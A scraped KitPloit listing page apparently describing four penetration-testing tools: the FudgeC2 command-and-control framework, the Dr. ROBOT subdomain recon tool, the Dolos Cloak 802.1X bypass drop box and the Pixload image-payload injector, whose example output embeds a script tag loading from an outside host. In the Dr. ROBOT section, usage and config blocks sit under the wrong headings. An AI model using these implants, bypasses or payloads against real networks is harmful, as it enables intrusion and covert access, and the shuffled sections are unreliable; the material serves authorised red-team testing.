Quantcast
Channel: KitPloit - PenTest Tools!
Viewing all 5854 articles
Browse latest View live

FudgeC2 - A Collaborative C2 Framework For Purple-Teaming Written In Python3, Powershell And .NET

$
0
0

FudgeC2 is a campaign orientated Powershell C2 framework built on Python3/Flask - Designed for team collaboration, client interaction, campaign timelining, and usage visibility.
Note: FudgeC2 is currently in alpha stage, and should be used with caution in non-test environments.

Setup

Installation
To quickly install & run FudgeC2 on a Linux host run the following:
git clone https://github.com/Ziconius/FudgeC2
cd FudgeC2/FudgeC2
sudo pip3 install -r requirements.txt
sudo python3 Controller.py
For those who wish to use FudgeC2 via Docker, a template Dockerfile exists within the repo as well.

Settings:
FudgeC2' default server configurations can be found in the settings file:
<install dir>/FudgeC2/Storage/settings.py
These settings include FudgeC2 server application port, SSL configuration, and database name. For further details see the Server Configuration section.
N.b. Depending on your network design/RT architecture deployment, you will likely need to configure a number of proxy and routing adjustments.
For upcoming development notes and recent changes see the release.md file

First Login
After the initial installation you can log in with the default admin account using the credentials:
admin:letmein
You will be prompted to the change the admin password after you login for the first time.

Server Settings
< Reworking >
Certificate: How to deploy/Where to deploy
Port - consider listeners
DB name:

Users
Users within Fudge are divided into 2 groups, admins and standard users. Admins have all of the usual functionality, such as user and campaign creation, and are required to create a new campaigns.
Within campaign a users permissions can be configured to once of the following: None/Read/Read+Write. Without read permissions, a user will not be able to see the existence of a campaign, nor will they be able to read implant responses, or registered commands.
User with read permission will only be able to view the commands and their output, and the campaigns logging page. This role would typically be assigned to a junior tester, or an observer.
Users with write permissions will be able to create implant templates, and execute commands on all active implants.
Note: in further development this will become more granular, allow write permissions on specific implants.

User Creation
An admin can create a new user from within the Global Settings options. They will also have the option to configure a user with admin privileges.

Campaigns

What is a campaign?
A campaign is a method of organising a engagement against a client, which allows access control to be applied on a per user basis
Each campaign contains a unique name, implants, and logs while a user can be a member of multiple campaigns.

Implants
Implants are broken down into 3 areas
  • Implant Templates
  • Stagers
  • Active Implants

Implant Templates
An implant template is the what we will create to generate our stagers. The implant template wil contain the default configuration for an implant. Once the stager has been triggered and an active implant is running on the host this can be changed.
The list of required configurations are:
  • URL
  • Initial callback delay
  • Port
  • Beacon delay
  • Protocol:
    • HTTP (default)
    • HTTPS
    • DNS
    • Binary
Once a template has been created the stager options will be displayed in the Campaign Stagers page.

Stagers
The stagers are small scripts/macros etc which are responsible for downloaded and executing the full implant.
Once an implant has been generated the stagers page will provide a number of basic techniques which can be used to compromise the target. The stagers which are currently available are:
  • IEX method
  • Windows Words macro

Active Implants
Active implants are the result of successful stager executions. When a stager connects back to the Fudge C2 server a new active implant is generated, and delivered to the target host. Each stager execution & check-in creates a new active implant entry.

Example
As part of a campaign an user creates an implant template called "Moozle Implant" which is delivery to a HR department in via word macro. This then results in five successful execution of the macro stager; as a result the user will see five active implants.
These will be listed on the campaigns main implant page, with a six character unique blob. The unique implants will be listed something similar to below:
Moozle Implant_123459
Moozle Implant_729151
Moozle Implant_182943
Moozle Implant_613516
Moozle Implant_810021
Each of these implants can be individually interacted with, or using the "ALL" keyword to register a command against all active implants.

Implant communication
Implants will communicate back to the C2 server using whatever protocols the implant template was configured to use. If an implant is setup to use both HTTP and HTTPS, 2 listeners will be required to ensure that full commincation with the implant occurs.
Listeners are configured globally within Fudge from the Listeners page. Setting up and modifying the state of listeners requires admin rights, as changes to stagers may impact other on-going campaigns using the same Fudge server.
Currently the listeners page displays active listeners, but will allow admins to:
  • Create listeners for HTTP/S, DNS, or binary channels on customisable ports
  • Start created listeners
  • Stop active listeners
  • Assign common names to listeners

Implant configuration further info.
URL: An implant will be configured to call back to a given URL, or IP address.
Beacon time: [Default: 15 minutes] This is the time in between the implant calling back to the C2 server. Once an implant has been deployed it is possible to dynamically set this.
Protocols: The implant will be able to use of of the following protocols:
  • HTTP
  • DNS
  • Binary protocol
A user can enable and disable protocols depending on the environment they believe they are working in.


Dr. ROBOT - Tool To Enumerate The Subdomains Associated With A Company By Aggregating The Results Of Multiple OSINT Tools

$
0
0

Dr. ROBOT is a tool for Domain Reconnaissance and Enumeration. By utilizing containers to reduce the overhead of dealing with dependencies, inconsistency across operating sytems, and different languages, Dr. ROBOT is built to be highly portable and configurable.
Use Case: Gather as many public facing servers that a target organization possesses. Querying DNS resources enables us to quickly develop a large list of possible targets that you can run further analysis on.
Note: Dr. ROBOT is not just a one trick pony. You can easily customize the tools that are used gather information, so that you can enjoy the benefits of using latest and greatest along with your battle tested favorites.

Install and Run


Inspect


Upload Slack


Dump DB


Output


Serve


Command Examples
  • Run gather using Sublist3r and Aquatone and Shodan
    python drrobot.py example.domain gather -sub -aqua -shodan 
  • Run gather using Sublist3r with Proxy
    python drrobot.py --proxy http://some.proxy:port example.domain gather -sub
  • Run inspect using Eyewitness
    python drrobot.py example.domain inspect -eye
  • Run inspect using httpscreenshot and grabbing headers
    python drrobot.py example.domain inspect -http -headers
  • Run upload using Mattermost/Slack
    python drrobot.py example.domain upload -matter
MAIN
usage: drrobot.py [-h] [--proxy PROXY] [--dns DNS] [--verbose]                    [--dbfile DBFILE]                    {gather,inspect,upload,rebuild,dumpdb,output,serve}                    ...    Docker DNS recon tool    positional arguments:    {gather,inspect,upload,rebuild,dumpdb,output,serve}      gather              Run scanners against a specified domain and gather the associated                          systems. You have the option to run using any                          docker_buildfiles/webtools included in your config.      inspect             Run further tools against domain information gathered                          from the gather step. Note: you must either supply a file                          which contains a list of IP/Hostnames, or the targeted                          domain must have a db file in the dbs folder      upload              Upload recon data to Mattermost. Currently only works                          with afolder that contain PNG images.      rebuild             Rebuild the database with additional files/all files                          from the previous runtime      dumpdb              Dump the database of ip, hostname, and banners to a text                          file      output              Generate output in specified format. Contains all                          information from scans (images, headers, hostnames,                          ips)      serve               Serve database file in docker container using django    optional arguments:    -h, --help            show this help message and exit    --proxy PROXY         Proxy server URL to set DOCKER http_proxy too    --dns DNS             DNS server to add to resolv.conf of DOCKER containers    --verbose             Display verbose statements    --dbfile DBFILE       Specify what db file to use for saving data too  
Gather
  usage: drrobot.py domain gather [-h] [-aqua] [-sub] [-brute] [-sfinder]                                  [-knock] [-amass] [-recong] [-shodan] [-arin]                                  [-hack] [-dump] [-virus] [--ignore IGNORE]                                  [--headers]    positional arguments:    domain                Domain to run scan against    optional arguments:    -h, --help            Show this help message and exit    -aqua, --Aquatone     AQUATONE is a set of tools for performing                          reconnaissance on domain names    -sub, --Sublist3r     Sublist3r is a python tool designed to enumerate                          subdomains of websites using OSINT    -brute, --Subbrute    SubBrute is a community driven project with the goal                          of creating the fastest, and most accurate subdomain                          enumeration tool.    -sfinder, --Subfinder                          SubFinder is a subdomain discovery tool that discovers                          valid subdomains for websites by using passive online                          sources    -knock, --Knock       Knockpy is a python tool designed to enumerate                          subdomains on a target domain through a wordlist    -amass, --Amass       The OWASP Amass tool suite obtains subdomain names by                          scraping data sources, recursive brute forcing,                          crawling web archives, permuting/altering names and                          reverse DNS sweeping.    -recon, --Reconng     Recon-ng is a full-featured Web Reconnaissance                          framework written in Python. DrRobot utilizes several                          of the recon/hosts-domain modules in this framework.    -shodan, --Shodan     Query SHODAN for publicly facing sites of given domain    -arin, --Arin         Query ARIN for public CIDR ranges. This is better as a                          brute force option as the ranges    -hack, --HackerTarget                          This query will display the forward DNS records                          discovered using the data sets outlined above.    -dump, --Dumpster     Use the limited response of DNSDumpster. Requires API                          access for better results.    -virus, --VirusTotal  Utilize VirusTotal's Observer Subdomain Search    --ignore IGNORE       Space seperated list of subnets to ignore    --headers             If headers should be scraped from ip addresses                          gathered  
INSPECT
usage: main.py inspect [-h] [-httpscreen] [-eye] [--proxy PROXY] [--dns DNS]                         [--file FILE]    positional arguments:    domain                Domain to run scan against    optional arguments:    -h, --help            Show this help message and exit    -httpscreen, --HTTPScreenshot                          Post enumeration tool for screen grabbing websites.                          All images will be downloaded to an output file:                          httpscreenshot.tar and unpacked httpscreenshots    -eye, --Eyewitness    Post enumeration tool for screen grabbing websites.                          All images will be downloaded to outfile:                          Eyewitness.tar and unpacked in Eyewitness    --proxy PROXY         Proxy server URL to set for DOCKER http_proxy    --dns DNS             DNS server for the resolv.conf of DOCKER containers    --file FILE           (NOT WORKING) File with hostnames to run further                          inspection on  
UPLOAD
usage: drrobot.py [-h] [--proxy PROXY] [--dns DNS] [--verbose]
[--dbfile DBFILE]
{gather,inspect,upload,rebuild,dumpdb,output,serve}
...

Docker DNS recon tool

positional arguments:
{gather,inspect,upload,rebuild,dumpdb,output,serve}
gather Run scanners against a specified domain and gather the associated
systems. You have the option to run using any
docker_buildfiles/webtools included in your config.
inspect Run further tools against domain information gathered
from the gather step. Note: you must either supply a file
which contains a list of IP/Hostnames, or the targeted
domain must have a db file in the dbs folder
upload Upload recon data to Mattermost. Currently only works
with afolder that contain PNG images.
rebuild Rebuild the database with additional files/all files
from the previous runtime
dumpdb Dump the database of ip, hostname, and banners to a text
file
output Generate output in specified format. Contains all
information from scans (images, headers, hostnames,
ips)
serve Serve database file in docker container using django

optional arguments:
-h, --help show this help message and exit
--proxy PROXY Proxy server URL to set DOCKER http_proxy too
--dns DNS DNS server to add to resolv.conf of DOCKER containers
--verbose Display verbose statements
--dbfile DBFILE Specify what db file to use for saving data too
Rebuild

usage: drrobot.py domain gather [-h] [-aqua] [-sub] [-brute] [-sfinder]
[-knock] [-amass] [-recong] [-shodan] [-arin]
[-hack] [-dump] [-virus] [--ignore IGNORE]
[--headers]

positional arguments:
domain Domain to run scan against

optional arguments:
-h, --help Show this help message and exit
-aqua, --Aquatone AQUATONE is a set of tools for performing
reconnaissance on domain names
-sub, --Sublist3r Sublist3r is a python tool designed to enumerate
subdomains of websites using OSINT
-brute, --Subbrute SubBrute is a community driven project with the goal
of creating the fastest, and most accurate subdomain
enumeration tool.
-sfinder, --Subfinder
SubFinder is a subdomain discovery tool that discovers
valid subdomains for websites by using passive online
sources
-knock, --Knock Knockpy is a python tool designed to enumerate
subdomains on a target domain through a wordlist
-amass, --Amass The OWASP Amass tool suite obtains subdomain names by
scraping data sources, recursive brute forcing,
crawling web archives, permuting/altering names and
reverse DNS sweeping.
-recon, --Reconng Recon-ng is a full-featured Web Reconnaissance
framework written in Python. DrRobot utilizes several
of the recon/hosts-domain modules in this framework.
-shodan, --Shodan Query SHODAN for publicly facing sites of given domain
-arin, --Arin Query ARIN for public CIDR r anges. This is better as a
brute force option as the ranges
-hack, --HackerTarget
This query will display the forward DNS records
discovered using the data sets outlined above.
-dump, --Dumpster Use the limited response of DNSDumpster. Requires API
access for better results.
-virus, --VirusTotal Utilize VirusTotal's Observer Subdomain Search
--ignore IGNORE Space seperated list of subnets to ignore
--headers If headers should be scraped from ip addresses
gathered
Dumpdb
usage: main.py inspect [-h] [-httpscreen] [-eye] [--proxy PROXY] [--dns DNS]
[--file FILE]

positional arguments:
domain Domain to run scan against

optional arguments:
-h, --help Show this help message and exit
-httpscreen, --HTTPScreenshot
Post enumeration tool for screen grabbing websites.
All images will be downloaded to an output file:
httpscreenshot.tar and unpacked httpscreenshots
-eye, --Eyewitness Post enumeration tool for screen grabbing websites.
All images will be downloaded to outfile:
Eyewitness.tar and unpacked in Eyewitness
--proxy PROXY Proxy server URL to set for DOCKER http_proxy
--dns DNS DNS server for the resolv.conf of DOCKER containers
--file FILE (NOT WORKING) File with hostnames to run further
inspection on
OUTPUT
usage: drrobot.py domain upload [-h] [-matter] [-slack] [--filepath FILEPATH]

positional arguments:
domain Domain to run scan against

optional arguments:
-h, --help Show this help message and exit
-matter, --Mattermost Mattermost server to upload findings to
Mattermost server
-slack, --Slack Slack server
--filepath FILEPATH Filepath to the folder containing images to upload.
This is relative to the domain specified. By default,
this will be the path to the output folder
Serve
usage: drrobot.py rebuild [-h] [-f [FILES [FILES ...]]]

optional arguments:
-h, --help Show this help message and exit
-f [FILES [FILES ...]], --files [FILES [FILES ...]]
Additional files to supply in addition to the ones in the
config file

Configurations
This tool is highly dependent on the configuration you provide it. Provided for you is a default_config.json that you can use as a simple template for your user_config.json. Most of the configurations under Scanners are done for you and can be used as is. Note the use of default in this and other sections.
default : specifies a Docker or Ansible instance. Make sure you adjust configurations according to their usage.
  • Docker Configuration Requirements
    • Example:
      usage: drrobot.py dumpdb [-h]

      positional arguments:
      domain Domain to run scan against

      optional arguments:
      -h, --help Show this help message and exit
    • name: Identifiable name for the program/utility you are using
    • default : (Disabled for now)
    • mode : DOCKER (uses docker container with this tool when chosen)
    • docker_name : What the docker image name will be when running docker images
    • network_mode : Network mode to use when creating container. Host uses the host network
    • default_conf : Template Dockerfile to build form
    • active_conf : Target specific configuration that will be used during runtime
    • description : Description of tool (optional)
    • src : Where the tool comes from (optional)
    • output : Location of output on the docker container. Can be hardcoded into Dockerfiles for preference
    • output_folder : Location under the outputs/target folder where output for target will be stored
  • Ansible Configuration Requirements
    • Example
    usage: drrobot.py domain output [-h] [--output OUTPUT] {json,xml}

    positional arguments:
    {json,xml} Generate json file under outputs folder (format)
    domain Domain to dump output of

    optional arguments:
    -h, --help Show this help message and exit
    --output OUTPUT Alternative location to create output file
    • name: Identifiable name for the program/utility you are using
    • default : (Disabled for now)
    • mode : ANSIBLE (uses Ansible with this tool when chosen)
    • ansible_arguments : Json configuration for specific informaiton
      • config : playbook to use ($config keyword is replaces for full path to file when issuing ansible playbook command)
      • flags : specifies extra flags to be used with the ansible command (specifically useful for any extra flags you would like to use)
      • extra flags : key does not matter so long as it is different from any other key. These extra flags will all be applied to the ansible file in question
    • description : Description of tool (optional)
    • src : Where the tool comes from (optional)
    • output : Where output will be stored on the external file system
    • infile : (Unique for certain modules) what files this program will use as input to the program. In this case you will notice that it searches /tmp/output for aggregated_protocol_hostnames.txt. This file is supplied from the above extra flags option.
  • Web Modules
    • Example:
    usage: drrobot.py domain serve [-h]

    optional arguments:
    -h, --help show this help message and exit
    • short_name : quick reference name for use in CLI
    • class_name : this must match the name you specify for a given class under the respective module name
      • The reason behind this results from the loading of modules at runtime which requires the use of importlib. This will load the respective class from the classname provided via the CLI options.
    • default : false (Disabled for now)
    • api_call_unused : (Old, may be used later...)
    • description : Description of tool (optional)
  • Serve Module:
    • Example
    "Sublist3r": {
    "name": "Sublist3r",
    "default" : true,
    "mode" : "DOCKER",
    "docker_name": "sub",
    "network_mode": "host",
    "default_conf": "docker_buildfiles/Dockerfile.Sublist3r.tmp",
    "active_conf": "docker_buildfiles/Dockerfile.Sublist3r",
    "description": "Sublist3r is a python tool designed to enumerate subdomains of websites using OSINT",
    "src": "https://github.com/aboul3la/Sublist3r",
    "output": "/root/sublist3r",
    "output_folder": "sublist3r"
    },
    • command: Command to start server on Docker container (Note: For now only using docker)
    • docker_name : What the docker image name will be when running docker images
    • network_mode : Network mode to use when creating container. Host uses the host network
    • default_conf : Template Dockerfile to build form
    • active_conf : Target specific configuration that will be used during runtime
    • description : Description of tool (optional)
    • ports: Port mapping of localhost to container for docker

Example Configuration For WebTools
Under configs, you will find a default_config that contains a majority of the default scanners you can use. If you wish to extend upon the WebTools list just follow these steps:
  1. Add the new tool to the user_config.json
        "HTTPScreenshot": {
    "name" : "HTTPScreenshot",
    "short_name" : "http",
    "mode" : "ANSIBLE",
    "ansible_arguments" : {
    "config" : "$config/httpscreenshot_play.yml",
    "flags": "-e '$extra' -i ansible_plays/inventory.yml",
    "extra_flags":{
    "1" : "variable_host=localhost",
    "2" : "infile=$infile/aggregated/aggregated_protocol_hostnames.txt",
    "3" : "outfile=$outfile/httpscreenshots.tar",
    "4" : "outfolder=$outfile/httpscreenshots",
    "5" : "variable_user=bitnami"
    }
    },
    "description" : "Post enumeration tool for screen grabbing websites. All images will be downloaded to outfile: httpscreenshot.tar and unpacked httpscreenshots",
    "output" : "/tmp/output",
    "infile" : "/tmp/output/aggregated_protocol_hostnames.txt",
    " enabled" : false
  2. Open src/web_resources.py and make a class with the class_name specified in the previous step. MAKE SURE IT MATCHES EXACTLY
            "HackerTarget" :
    {
    "short_name" : "hack",
    "class_name" : "HackerTarget",
    "default" : false,
    "description" : "This query will display the forward DNS records discovered using the data sets outlined above.",
    "api_call_unused" : "https://api.hackertarget.com/hostsearch/?q=example.com",
    "output_file" : "hacker.txt"
    },

Example Configurations For Docker Containers
Under configs, you will find a default_config which contains a majority of the default scanners you can utilize. If you wish to extend upon the Scanners list just follow these steps:
  1. Add the json to the config file (user if generated).
    "Serve" : {
    "name" : "Django",
    "command" : "python manage.py runserver 0.0.0.0:8888",
    "docker_name": "django",
    "network_mode": "host",
    "default_conf": "serve_api/Dockerfile.Django.tmp",
    "active_conf": "serve_api/Dockerfile.Django",
    "description" : "Django container for hosting database",
    "ports" : {
    "8888" : "8888"
    }
    }
    1. Note network_mode is an option specifically for docker containers. It is implementing the --network flag when using docker
  2. Under the docker_buildfiles/ folder, create your Dockerfile.NewTool.tmp dockerfile.
    1. If you desire adding more options at run time to the Dockerfiles, look at editing src/dockerize
    2. Note: As of right now Dockerfiles must come from the docker_buildfiles folder. Future work includes specifying a remote source for the docker images.

Example Ansible Configuration
Under configs you will find a default_config which contains a majority of the default scanners you can have. For this step however, we will be looking at configuring an inspection too Eyewitness for utilization with Ansible.
  1. Add the json to the config file (user if generated).
    {
    "WebTools":
    {
    "NewTool" :
    {
    "short_name": "ntool",
    "class_name": "NewTool",
    "description" : "NewTool description",
    "output_file" : "newtool.txt",
    "api_key" : null,
    "endpoint" : null,
    "username" : null,
    "password" : null
    },
  2. As you can see, this has a few items that may seem confusing at first, but will be clarified here:
    1. mode: Allows you to specify how you want to deploy a tool you want to use. Currently DOCKER or ANSIBLE are the only available methods to deploy.
    2. All options outside of ansible_configuration will be ignored when developing for ANSIBLE.
    3. Options under ansible_arguments
      1. config: specify which playbook to use
      2. flags: which flags to pass to the ansible-playbook command. With the exception of the $extra flag, you can add anything you would like to be done uniquely here.
      3. extra_flags : this corresponds to the $extra flag as seen above. This will be used to populate variables that you input into your playbook. You can use this to supply command line arguments when utilizing ansible and Dr. Robot in order to add files and other utilities to your script.
        1. variable_host : hostname alias found in the inventory file
        2. variable_user : user to login as on the variable_host machine
        3. infile: file to be used with the tool above. Eyewitness requires hostnames with the format https://some.url, hence aggregated_protocol_hostnames.txt
        4. Note the use of the prefix $infile- these names all match as they are placeholders for the default locations that $infile corresponds to in outputs/target_name/aggregated
        5. If you have a file in another location you can just specify the entire path without any errors occurring.
        6. outfile : The output file location
        7. As with the above infile $outfile in the name is just a key to the location outputs/target_name/
        8. You may specify a hard coded path for other use. Just remember the location for uploading or other processing with Dr. Robot
        9. outfolder : The output folder to unpack/download files too
        10. As with the above infile $outfile in the name is just a key to the location outputs/target_name/
        11. This is a special case for Eyewitness and HttpScreenshot, which you can see in their playbooks. They generate a lot of files and rather than download each individually having them pack up the files as a step in the playbook and then unpacking allows for some integrity.
        12. A quick example below shows how we use the extra_flags to supply the hostname to the playbook for ansible.
        class NewTool(WebTool):
        def __init__(self, **kwargs):
        super().__init__(**kwargs)
        ....
        def do_query(self):
        .... do the query ...
        store results in
        self.results

Docker Integration and Customization
Docker is relied upon heavily for this tool to function.
All Docker files will have a default_conf and an active_conf.
default_conf represents the template that will be used for generation of the docker files. The reason for building the docker images is to allow for finer control on the user end, especially if you are in a more restricted environment without access to the docker repositories.
active_conf represents the configuration which will be build into the current image.
example Dockerfile.tmp
"Scanners" : {
...
"NewTool": {
"name": "NewTool",
"default" : true,
"mode" : DOCKER,
"docker_name": "ntool",
"network_mode": "host",
"default_conf": "docker_buildfiles/Dockerfile.NewTool.tmp",
"active_conf": "docker_buildfiles/Dockerfile.NewTool",
"description": "NewTool is an awesome tool for domain enumeration",
"src": "https://github.com/NewTool",
"output": "/home/newtool",
"output_file": "NewTool.txt"
},
...
}
We use ENV to keep track of most variable input from Python on the user end.
Using the DNS information provided by the user we are able to download packages and git repos during building.

Ansible Configuration
Please see the ansible documentation: https://docs.ansible.com/ for details on how to develop a playbook for use with DrRobot.

Inventory
Ansible inventory files will be self contained within DrRobot so as to further seperate itself from any one system. The inventory file will be located under configs/ansible_inventory
As noted in the documentation ansible inventory can be defined as groups or single IP's. A quick example:
"Enumeration" : {
"Eyewitness": {
"name" : "Eyewitness",
"short_name" : "eye",
"docker_name" : "eye",
"mode" : "ANSIBLE",
"network_mode": "host",
"default_conf" : "docker_buildfiles/Dockerfile.Eyewitness.tmp",
"active_conf" : "docker_buildfiles/Dockerfile.Eyewitness",
"ansible_arguments" : {
"config" : "$config/eyewitness_play.yml",
"flags": "-e '$extra' -i ansible_plays/inventory",
"extra_flags":{
"1" : "variable_host=localhost",
"2" : "variable_user=root",
"3" : "infile=$infile/aggregated_protocol_hostnames.txt",
"4" : "outfile=$outfile/Eyewitness.tar",
"5" : "outfolder=$outfile/Eyewitness"
}
},
"desc ription" : "Post enumeration tool for screen grabbing websites. All images will be downloaded to outfile: Eyewitness.tar and unpacked in Eyewitness",
"output" : "/tmp/output",
"infile" : "/tmp/output/aggregated/aggregated_protocol_hostnames.txt",
"enabled" : false
},
}

SSH + Ansible
If you desire to run Ansible with this tool and require ssh authentication be done you can use the application as is to run Ansible scripts. The plays will be piped to STDIN/STDOUT so that you may supply credentials if required.
If you wish to have to not manually provide credentials just use an ssh-agent
---
- hosts: "{{ variable_host|quote }}"
remote_user: root

tasks:
- name: Apt install git
become: true
apt:
name: git
force: yes


Adding Docker Containers
If you wish to add another Dockerfile to the project make a Dockerfile.toolname.tmp file within the docker_buildfiles folder. Then opening up your user_config add a new section under the appropriate section as shown above in the [docker](#Example Configurations For Docker Containers)

Dependencies
  • Docker required for any of the scanners to run
  • Python 3.6 required
    • Pipenv for versioning of all Python packages. You can use the Pipfile with setup.py requirements as well.
      FROM python:3.4

      WORKDIR /home
      ENV http_proxy $proxy
      ENV https_proxy $proxy
      ENV DNS $dns
      ENV TARGET $target
      ENV OUTPUT $output

      RUN mkdir -p $$OUTPUT

      RUN if [ -n "$$DNS" ]; then echo "nameserver $DNS" > /etc/resolv.conf; fi; apt-get install git

      RUN if [ -n "$$DNS" ]; then echo "nameserver $DNS" > /etc/resolv.conf; fi; git clone https://github.com/aboul3la/Sublist3r.git /home/sublist

      WORKDIR /home/sublist

      RUN if [ -n "$$DNS" ]; then echo "nameserver $DNS" > /etc/resolv.conf; fi; pip3 install -r requirements.txt

      ENTRYPOINT python3 sublist3r.py --domain $target -o $output/sublist3r.txt
  • Ansible if you require the use of external servers.
  • Python Mattermost Driver [Optional] if using Mattermost you will require this module

Output
Gather : when ran will produce an output similar to:
[example-host]
ip.example.com
You will also notice a sqlite file found under the dbs folder (You can specify alternative db filenames):
eval $(ssh-agent -s)
ssh-add /path/to/sshkey
Inspect: when ran will continue to add files to the output folder. If you provided a domain file under the db section the domain folder will be created for you. The output will look similar to the above but with some added contents:
cd /path/to/drrobot/
pipenv install && pipenv shell
python drrobot.py <command> <flags> target

Slack
Please check the following for a guide on how to setup your Python bot for messaging.
https://github.com/slackapi/python-slackclient

SQLite DB file schema
Table Data: | domainid | INTEGER | PRIMARY KEY | -------- | ------- | | ip | VARCHAR | | hostname | VARCHAR | | headers | VARCHAR | | http_headers | TEXT | | https_headers| TEXT | | domain | VARCHAR | FOREIGN KEY
Table Domain: | domain | VARCHAR | PRIMARY KEY | -------- | ------- |

Serve
As is often the case, having an API can be nice for automation purposes. Under the serve-api folder, there is a simple Django server implementation that you can stand up locally or serve via Docker. In order to serve the datak, you need to copy your database folder to the root directory of serve-api and rename the file to drrobot.db. If you would like to use an alternative name, simply change the name in the Django serve____-api/drrobot/drrobot/settings.py.


Dolos Cloak - Automated 802.1X Bypass

$
0
0

Dolos Cloak is a python script designed to help network penetration testers and red teamers bypass 802.1x solutions by using an advanced man-in-the-middle attack. The tool is able to piggyback on the wired connection of a victim device that is already allowed on the target network without kicking the vicitim device off the network. It was designed to run on an Odroid C2 running Kali ARM and requires two external USB ethernet dongles. It should be possible to run the tool on other hardware and distros but it has only been tested on an Odroid C2 thus far.

How it Works
Dolos Cloak uses iptables, arptables, and ebtables NAT rules in order to spoof the MAC and IP addresses of a trusted network device and blend in with regular network traffic. On boot, the script disallows any outbound network traffic from leaving the Odroid in order to hide the MAC addresses of its network interfaces.
Next, the script creates a bridge interface and adds the two external USB ethernet dongles to the bridge. All traffic, including any 802.1x authentication steps, is passed on the bridge between these two interfaces. In this state, the device is acting like a wire tap. Once the Odroid is plugged in between a trusted device (desktop, IP phone, printer, etc.) and the network, the script listens to the packets on the bridge interface in order to determine the MAC address and IP of the victim device.
Once the script determines the MAC address and IP of the victim device, it configures NAT rules in order to make all traffic on the OUTPUT and POSTROUTING chains look like it is coming from the victim device. At this point, the device is able to communicate with the network without being burned.
Once the Odroid is spoofing the MAC address and IP of the victim device, the script sends out a DHCP request in order to determine its default gateway, search domain, and name servers. It uses the response in order to configure its network settings so that the device can communicate with the rest of the network.
At this point, the Odroid is acting as a stealthy foothold on the network. Operators can connect to the Odroid over the built-in NIC eth0 in order to obtain network access. The device can also be configured to send out a reverse shell so that operators can utilize the device as a drop box and run commands on the network remotely. For example, the script can be configured to run an Empire python stager after running the man-in-the-middle attack. You can then use the Empire C2 connection to upgrade to a TCP reverse shell or VPN tunnel.

Installation and Usage
  • Perform default install of Kali ARM on Odroid C2. Check out the Blackhills writeup here.
ssh root@169.254.44.44
  • Be sure to save this project to /root/tools/dolos_cloak
  • Plug one external USB NIC into the Odroid and run dhclient to get internet access in order to install dependencies:
dhclient usbnet0
  • Run the install script to get all the dependencies and set the Odroid to perform the MitM on boot by default. Keep in mind that this will make drastic changes to the device's network settings and disable Network Manager. You may want to download any additional tools before this step:
cd setup
./setup.sh
  • You may want to install some other tools like 'host' that do not come standard on Kali ARM. Empire, enum4linux, and responder are also nice additions.
  • Make sure you are able to ssh into the Odroid via the built-in NIC eth0. Add your public key to /root/.ssh/authorized_keys for fast access.
  • Modify config.yaml to meet your needs. You should make sure the interfaces match the default names that your Odroid is giving your USB dongles. Order does not matter here. You should leave client_ip, client_mac, gateway_ip, and gateway_mac blank unless you used a LAN tap to mine them. The script should be able to figure this out for us. Set these options only if you know for sure their values. The management_int, domain_name, and dns_server options are placeholders for now but will be usefull very soon. For shells, you can set up a custom autorun command in the config.yaml to run when the man-in-middle attack has autoconfigured. You can also set up a cron job to send back shells.
  • Connect two usb ethernet dongles and reboot the device (you need two because the built-in ethernet won't support promiscuous mode)
  • Boot the device and wait a few seconds for autosniff.py to block the OUTPUT ethernet and IP chains. Then plug in the Odroid between a trusted device and the network.
  • PWN N00BZ, get $$$, have fun, hack the planet

Tips
  • Mod and run ./scripts/upgrade_to_vpn.sh to turn a stealthy Empire agent into a full blown VPN tunnel
  • Mod and run ./scripts/reverse_listener_setup.sh to set up a port for a reverse listener on the device.
  • Run ./scripts/responder_setup.sh to allow control of the protocols that we capture for responder. You shoud run responder on the bridge interface:
responder -I mibr
  • Be careful as some NAC solutions use port 445, 443, and 80 to periodically verify hosts. Working on a solution to this...
  • Logs help when the autosniff.py misbehaves. The rc.local is set to store the current session logs in ./logs/session.log and logs in ./logs/history.log so we can reboot and still check the last session's log if need be. Log files have cool stuff in them like network info, error messages, and all bash commands to set up the NAT ninja magic.

Stealth
Use the radio_silence parameter to prevent any output originating from us. This is for sniffing-only purpose.


Pixload - Image Payload Creating/Injecting Tools

$
0
0

Set of tools for creating/injecting payload into images.

SETUP
The following Perl modules are required:
- GD

- Image::ExifTool

- String::CRC32
On Debian-based systems install these packages:
sudo apt install libgd-perl libimage-exiftool-perl libstring-crc32-perl
On OSX please refer to this workaround.
Thanks to @iosdec

TOOLS

bmp.pl
BMP Payload Creator/Injector.

Usage
./bmp.pl [-payload 'STRING'] -output payload.bmp

If the output file exists, then the payload will be injected into the
existing file. Else the new one will be created.

Example
./bmp.pl -output payload.bmp

[>| BMP Payload Creator/Injector |<]

https://github.com/chinarulezzz/pixload


[>] Generating output file
[✔] File saved to: payload.bmp

[>] Injecting payload into payload.bmp
[✔] Payload was injected successfully

payload.bmp: PC bitmap, OS/2 1.x format, 1 x 1

00000000 42 4d 2f 2a 00 00 00 00 00 00 1a 00 00 00 0c 00 |BM/*............|
00000010 00 00 01 00 01 00 01 00 18 00 00 00 ff 00 2a 2f |..............*/|
00000020 3d 31 3b 3c 73 63 72 69 70 74 20 73 72 63 2f 2f |=1;<script src//|
00000030 6e 6a 69 2e 78 79 7a 3e 3c 2f 73 63 72 69 70 74 |nji.xyz></script|
00000040 3e 3b |>;|
00000042

gif.pl
GIF Payload Creator/Injector.

Usage
./gif.pl [-payload 'STRING'] -output payload.gif

If the output file exists, then the payload will be injected into the
existing file. Else the new one will be generated.

Example
./gif.pl -output payload.gif

[>| GIF Payload Creator/Injector |<]

https://github.com/chinarulezzz/pixload


[>] Generating output file
[✔] File saved to: payload.gif

[>] Injecting payload into payload.gif
[✔] Payload was injected successfully

payload.gif: GIF image data, version 87a, 10799 x 32

00000000 47 49 46 38 37 61 2f 2a 20 00 80 00 00 04 02 04 |GIF87a/* .......|
